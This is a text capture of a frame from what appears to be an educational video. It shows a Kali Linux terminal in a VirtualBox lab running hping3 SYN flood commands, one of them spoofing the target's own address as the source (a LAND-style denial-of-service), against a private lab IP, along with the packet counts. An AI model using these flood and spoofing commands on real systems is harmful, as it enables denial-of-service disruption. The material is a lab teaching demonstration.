 kali-linux-2022.1 (Fresh) [Running] - Oracle VM VirtualBox
1 2 3 4
19:15
FREE EDU HUB
BOOST YOUR
IT SKILLS
root@kali: ~
File Actions Edit View Help
d
HPING 192.168.56.103 (eth0 192.168.56.103): S set, 40 headers + 0 data
bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.103 hping statistic ---
617386 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[~]
└─# hping3 -S 192.168.56.103 -a 192.168.56.103 -k -s 135 -p 135 --floo
d
HPING 192.168.56.103 (eth0 192.168.56.103): S set, 40 headers + 0 data
bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.103 hping statistic ---
829237 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[~]
└─#
This Video is for Educational Purpose Only
Right Ctrl